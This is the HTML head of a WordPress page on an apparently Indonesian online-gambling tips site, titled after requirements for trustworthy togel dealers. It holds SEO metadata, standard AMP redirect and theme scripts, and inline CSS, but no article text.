

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/
body_size: 15391
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stuccoescondidoca.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/stuccoescondidoca.com\/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon" />
	<link rel="canonical" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon" />
	<meta property="og:description" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon" />
	<meta property="og:url" content="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/" />
	<meta property="og:site_name" content="Stuccoescondidoca" />
	<meta property="article:published_time" content="2023-04-01T18:55:15+00:00" />
	<meta property="og:image" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon" />
	<meta name="twitter:description" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#article","isPartOf":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/"},"author":{"name":"admin","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"headline":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon","datePublished":"2023-04-01T18:55:15+00:00","mainEntityOfPage":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/"},"wordCount":2075,"commentCount":0,"image":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/","url":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/","name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon","isPartOf":{"@id":"https://stuccoescondidoca.com/#website"},"primaryImageOfPage":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#primaryimage"},"image":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-01T18:55:15+00:00","author":{"@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"description":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon","breadcrumb":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#primaryimage","url":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stuccoescondidoca.com/"},{"@type":"ListItem","position":2,"name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon"}]},{"@type":"WebSite","@id":"https://stuccoescondidoca.com/#website","url":"https://stuccoescondidoca.com/","name":"Stuccoescondidoca","description":"Tips Jitu Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stuccoescondidoca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://stuccoescondidoca.com"],"url":"https://stuccoescondidoca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; Feed" href="https://stuccoescondidoca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stuccoescondidoca.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stuccoescondidoca.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
